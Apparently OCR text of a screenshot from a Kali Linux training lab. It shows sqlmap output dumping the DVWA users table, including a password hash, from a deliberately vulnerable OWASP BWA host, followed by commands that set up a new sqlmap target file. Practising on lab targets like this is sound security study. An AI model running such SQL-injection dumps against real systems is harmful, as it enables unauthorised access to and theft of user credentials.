 Applications Places Thu 22 May, 20:03 root
root@kali: /usr/share/sqlmap
File Edit View Search Terminal Help
| 6 | user | http://owaspbwa/dvwa/hackable/users/1337.jpg | ee11cbb19052e40
b07aac0ca060c23ee (user) | user | user |
+---------+----------+--------------------------------------------------+----------------
-----------------------------+-----------+------------+
[19:57:29] [INFO] table 'dvwa.users' dumped to CSV file '/usr/share/sqlmap/output/192.1
68.1.130/dump/dvwa/users.csv'
[19:57:29] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/192
.168.1.130'
[*] shutting down at 19:57:29
root@kali:~# cd /usr/share/sqlmap
root@kali:/usr/share/sqlmap# cd targets
bash: cd: targets: No such file or directory
root@kali:/usr/share/sqlmap# ls
doc lib plugins shell tamper txt xml
extra output procs sqlmap thirdparty udf
KALI LINUX
root@kali:/usr/share/sqlmap# mkdir targets
root@kali:/usr/share/sqlmap# ls
doc lib plugins shell tamper thirdparty udf
extra output procs sqlmap targets txt xml
root@kali:/usr/share/sqlmap# cd targets
root@kali:/usr/share/sqlmap/targets# leafpad test
root@kali:/usr/share/sqlmap/targets# cd ..
root@kali:/usr/share/sqlmap# sqlmap ./targets/test --thread=1
root@owas... Iceweasel Burp Suite ... [*(Untitled)] root@kali: /...